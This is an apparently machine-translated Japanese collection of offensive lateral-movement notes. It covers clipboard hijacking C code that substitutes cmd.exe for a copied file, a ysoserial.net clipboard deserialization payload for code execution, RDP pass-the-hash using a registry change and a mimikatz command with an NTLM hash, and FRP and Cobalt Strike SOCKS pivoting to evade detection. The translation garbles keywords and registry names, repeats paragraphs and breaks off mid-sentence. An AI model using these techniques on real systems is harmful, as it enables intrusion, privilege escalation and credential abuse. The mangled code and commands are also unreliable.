hgbleffect=globalAlloc(gmem_zeroinit | gmem_moveable | gmem_ddeshare、sizeof(dword));

lpddropeffect=(lpdword)globallock(hgbleffect);

*LPDDROPEFFECT=DROPEFFECT_COPY; //copy;スクレイピングと貼り付けにはdropeffect_moveを使用してください

GlobalUnLock(hgbleffect);

stdrop.pfiles=sizeof(dropfiles);

stdrop.pt.x=0;

stdrop.pt.y=0;

stdrop.fnc=false;

stdrop.fwide=false;

hgblfiles=globalAlloc(gmem_zeroinit | gmem_moveable | gmem_ddeshare、sizeof(dropfiles) + strlen(szfilename) + 2);

lpdata=(lpstr)globallock(hgblfiles);

memcpy(lpdata、stdrop、sizeof(dropfiles));

strcpy(lpdata + sizeof(dropfiles)、szfilename);

GlobalUnLock(hgblfiles);

openclipboard(null);

emptyClipboard();

setclipboardData(CF_HDROP、hgblfiles);

setclipboarddata(udropeffect、hgbleffect);

closeclipboard();

返品1;

このように、管理者がサーバーからファイルをコピーしてマシンにダウンロードした後、ファイルはcmd.exeに置き換えられます



.NET脱介入

`https://www.nccgroup.com/uk/about-us/newsroom-and-events/blogs/2018/decred/be-deserialisation-in-net-methods-and-classes-code-code-execution-via-paste/`で紹介されたアイデアを参照してください。 (私はこの方法をプレイすることを決して期待していませんでした)

`https://github.com/pwntester/ysoserial.net`を利用します

使用プロセスは、クリップボードを貼り付けるときにシリアル化コードに置き換えることです。一部のアプリケーションが貼り付けられると、脱出操作がトリガーされます。さらに、ターゲット.NETアプリケーションがより高い権限で実行される場合、許可プロモーションとして使用することもできます。 (現在のユーザーはUACアカウントのパスワードを持っていませんが、管理者はUACの前に.NETアプリケーションを開きました。)ysoserial.exe -p Clipboard -c calc -f System.String

テストプログラム:

PowerShell ISE

vs

描画ツール

TextBox、PasswordBox、またはRichTextBoxを使用するWPFアプリケーションも影響を受けます。

rdp pth

ユーザーハッシュログインウィンドウで

mstsc

サーバーは、Windows 8.1 Windows Server 2012 R2でデフォルトで有効になっている制限付き管理モードを有効にする必要があります。同時に、Win 7とWindows Server 2008 Rがインストールされている場合、2871997と2973351パッチもサポートされています。クライアントは、制限付き管理モードをサポートする必要があります

制限付き管理モードをオンにします

reg add 'hklm \ system \ currentControlset \ control \ lsa' /v disableatretedadmin /t reg_dword /d 000000000 /f有効にすると、MSTSC.EXE /RESTIDEDADMINログインパスワードなしで、現在のユーザーのハッシュは検証に使用されます。

mimikatz

mimikatz.exe

特権:Debug

sekurlsa:pth /user:fbiwarning /domain:172.16.142.136 /ntlm:44f9ea6a7743a8ea6f1956384c39887b '/run:mstsc.exe /restrictedadmin'

.png.c9b8f3e9eda461da3c0e9ca5ff8c6888.png)













暗号化圧縮の比較これは、暗号化と圧縮関数を使用しないFRPクライアント構成ファイルです。 Metasploitは、Socksプロキシを使用して、MS17_010から送信されたデータパケットをスキャンして、特定の攻撃動作を明確に識別できます。ターゲットイントラネットに「状況認識」やトラフィック分析などのセキュリティ機器がある場合、監視され、アクセス許可が失われます。

暗号化圧縮の比較これは、暗号化と圧縮関数を使用しないFRPクライアント構成ファイルです。 Metasploitは、Socksプロキシを使用して、MS17_010から送信されたデータパケットをスキャンして、特定の攻撃動作を明確に識別できます。ターゲットイントラネットに「状況認識」やトラフィック分析などのセキュリティ機器がある場合、監視され、アクセス許可が失われます。



暗号化と圧縮関数を使用した後、攻撃源アドレスも公開されますが、イントラネットのセキュリティ監視装置を避けて、送信されたデータパケットを区別できません。

暗号化と圧縮関数を使用した後、攻撃源アドレスも公開されますが、イントラネットのセキュリティ監視装置を避けて、送信されたデータパケットを区別できません。



コバルトストライク(Socks4a)制御されたターゲットマシンのビーコンに、ソックスエージェントを有効にします。

コバルトストライク(Socks4a)制御されたターゲットマシンのビーコンに、ソックスエージェントを有効にします。



プロキシピボットを表示メニューバーで、コピープロキシはMetaSploitに接続されているか、関連するセキュリティツールにSocks4aを直接ハングします。

プロキシピボットを表示メニューバーで、コピープロキシはMetaSploitに接続されているか、関連するセキュリティツールにSocks4aを直接ハングします。

は、オンラインマシンでは利用できません。これはリンクリンクです。メインリンク(ネットワークビーコン)が切断されている限り、それらはすべて切断されます!

は、オンラインマシンでは利用できません。これはリンクリンクです。メインリンク(ネットワークビーコン)が切断されている限り、それらはすべて切断されます!





操作が成功した後、派生したSMBビーコンの接